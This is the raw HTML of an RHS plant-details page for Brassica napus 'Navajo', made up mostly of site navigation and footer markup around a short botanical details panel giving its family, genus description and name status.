                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="148772" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Brassica</em> <em>napus</em> 'Navajo'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Brassicaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Brassica</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Brassicas can be annual, biennial or perennial plants, most are upright with alternate, often glaucous leaves, long taproots and clusters of cross-shaped, yellow or white flowers. The genus includes a number of species bred to produce food crops, such as cabbages, turnips, mustards and oilseed rape, as well as others grown for their ornamental value</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form 